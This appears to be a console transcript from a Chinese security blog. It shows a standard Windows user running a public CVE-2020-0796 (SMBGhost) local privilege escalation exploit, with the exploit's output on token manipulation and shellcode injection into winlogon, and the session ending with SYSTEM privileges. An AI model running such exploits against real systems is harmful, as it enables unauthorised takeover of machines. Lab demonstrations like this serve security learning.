 C:\Users\test\Desktop>whoami
desktop-2fd89k0\test
C:\Users\test\Desktop>net user test
用户名 test
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2020/6/5 14:18:28
密码到期 从不
密码可更改 2020/6/5 14:18:28
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2020/6/5 14:18:58
可允许的登录小时数 All
本地组成员 *Users
全局组成员 *None
命令成功完成。
C:\Users\test\Desktop>cve-2020-0796-local.exe
-= CVE-2020-0796 LPE =-
by @danigargu and @dialluvioso_
Successfully connected socket descriptor: 192
Sending SMB negotiation request...
Finished SMB negotiation
Found kernel token at 0xffff910a7fde4970
Sending compressed buffer...
SEP_TOKEN_PRIVILEGES changed
Injecting shellcode in winlogon...
Success! ;)
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18362.30]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
谢公子学安全
https://blog.csdn.net/qq_36119192